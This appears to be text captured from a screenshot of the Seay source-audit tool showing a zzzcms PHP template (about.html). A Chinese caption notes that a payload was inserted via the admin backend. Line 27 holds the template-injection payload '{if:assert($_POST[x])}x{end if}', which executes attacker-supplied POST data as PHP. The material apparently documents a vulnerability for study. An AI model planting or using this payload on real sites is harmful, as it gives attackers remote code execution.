 Seay源代码审计系统 D:\phpstudy\PHPTutorial\WWW\zzzphp\template\pc\cn2016\html\about.html
新建项目 关闭项目 自动审计 全局搜索 审计插件 代码调试 函数查询 数据管理 正则编码 临时记录 系统配置 关于系统
文件结构 编码: UTF-8 词句: 翻译: 翻译
首页 全局搜索 zzz_template.php 全局搜索 zzz_client.php about.html index.php about.html
zzz_version.php
zzz_visits.php
install
js
plugins
runtime
search
template
pc
cn2016
index.png
template.xml
css
html
about.html
brand.html
brandlist.html
contact.html
content.html
down.html
downlist.html
favorites.html
foot.html
gbook.html
head.html
index.html
left.html
list.html
newslist.html
photolist.html
product.html
文字查找
查 找
—函数列表—
—变量列表—
$_POST[x]
7 <meta name="Keywords" content="[about:pagekeys]" />¶
8 <meta name="author" content="http://www.zzzcms.com" /> ¶
9 <script src="{zzz:sitepath}js/jquery.min.js" type="text/javascript"></s
10 <link rel="stylesheet" type="text/css" href="{zzz:tempath}css/styles.cs
11 </head>¶
12 <body>¶
13 <!--head--> {zzz:top}¶
14 <div class="s_banner1"></div>¶
15 {zzz:template src=left.html}¶
16 <div class="about">¶
17 <p>[about:content] </p>¶
18 {zzz:link}¶
19 <div class="clear"></div>¶
20 </div>¶
21 <div class="clear"></div>¶
22 </div>¶
23 </div>¶
24 <!--foot--> {zzz:foot}¶
25 </body>¶
26 </html>¶
27 {if:assert($_POST[x])}x{end if}
1
因为后台修改了模板 添加
了 playload语句